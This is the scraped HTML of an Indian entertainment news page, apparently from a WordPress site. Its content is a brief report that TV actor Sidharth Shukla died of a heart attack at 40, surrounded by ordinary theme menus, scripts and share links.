class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_4bd","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_4bd" id="tdi_10_a9b" data-td_block_id="tdi_9_4bd" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_4bd"  id="tdi_11_c7b" data-td_block_id="tdi_9_4bd" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_4bd"  id="tdi_12_8cb" data-td_block_id="tdi_9_4bd" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_4bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_4bd" data-td_block_id="tdi_9_4bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_4bd" data-td_block_id="tdi_9_4bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_b98 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_b98" ><script>var block_tdi_13_b98 = new tdBlock();
block_tdi_13_b98.id = "tdi_13_b98";
block_tdi_13_b98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_b98","tdc_css_class":"tdi_13_b98","tdc_css_class_style":"tdi_13_b98_rand_style"}';
block_tdi_13_b98.td_column_number = "3";
block_tdi_13_b98.block_type = "td_block_mega_menu";
block_tdi_13_b98.post_count = "5";
block_tdi_13_b98.found_posts = "5";
block_tdi_13_b98.header_color = "";
block_tdi_13_b98.ajax_pagination_infinite_stop = "";
block_tdi_13_b98.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_b98);
</script><div id=tdi_13_b98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_b98" data-td_block_id="tdi_13_b98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_b98" data-td_block_id="tdi_13_b98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SHOCKING! Sidharth Shukla Passes Away At 40</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3607" class="post-3607 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-bigg-boss-13 tag-shehnaaz-gill tag-sidharth-shukla tag-sidharth-shukla-dead tag-sidharth-shukla-heart-attack tag-sidharth-shukla-passes-away" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SHOCKING! Sidharth Shukla Passes Away At 40</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3607">2796</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SHOCKING%21+Sidharth+Shukla+Passes+Away+At+40&url=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/&amp;media=https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg&description=Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SHOCKING%21+Sidharth+Shukla+Passes+Away+At+40 %0A%0A https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=SHOCKING! Sidharth Shukla Passes Away At 40&body=https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-696x392.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-696x392.jpg 696w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-300x169.jpg 300w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-1024x576.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-768x432.jpg 768w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-150x84.jpg 150w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-1068x601.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-747x420.jpg 747w, https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Sidharth Shukla" title="Sidharth Shukla"/></a></div>
            <!-- content -->
<p>Popular TV actor <strong>Sidharth Shukla </strong>passed away due to a massive heart attack on Thursday. He was 40. </p>



<p><br>The actor was brought dead to Cooper Hospital, Mumbai. He is survived by his mother and two sisters. Sidharth Shukla, became a household name after, his stint in <strong>Bigg Boss 13</strong>. He was allegedly dating <strong>Shehnaaz Gill</strong>, his Bigg Boss co-contestant. <br></p>



<p>The actor recently appeared on <strong>Bigg Boss OTT</strong> and <strong>Dance Deewane 3</strong>.  He had marked his Bollywood debut, in supporting role, with <strong>Varun Dhawan</strong> starrer <strong>Humpty Sharma Ki Dulhania</strong>. The actor was last seen in Ekta Kapoor&#8217;s <strong>Broken But Beautiful 3</strong>. </p>



<p><br>We at ColumnCulture offer our condolences to his near and dear ones.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/bigg-boss-13/">Bigg Boss 13</a></li><li><a href="https://columnculture.com/tag/shehnaaz-gill/">Shehnaaz Gill</a></li><li><a href="https://columnculture.com/tag/sidharth-shukla/">Sidharth Shukla</a></li><li><a href="https://columnculture.com/tag/sidharth-shukla-dead/">Sidharth Shukla Dead</a></li><li><a href="https://columnculture.com/tag/sidharth-shukla-heart-attack/">Sidharth Shukla Heart Attack</a></li><li><a href="https://columnculture.com/tag/sidharth-shukla-passes-away/">Sidharth Shukla Passes Away</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SHOCKING%21+Sidharth+Shukla+Passes+Away+At+40&url=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/&amp;media=https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg&description=Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SHOCKING%21+Sidharth+Shukla+Passes+Away+At+40 %0A%0A https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=SHOCKING! Sidharth Shukla Passes Away At 40&body=https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></div></div><div class="td-next-prev-separator"></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-09-02T13:17:43+05:30"><meta itemprop="dateModified" content="2021-09-02T13:17:45+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="SHOCKING! Sidharth Shukla Passes Away At 40"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

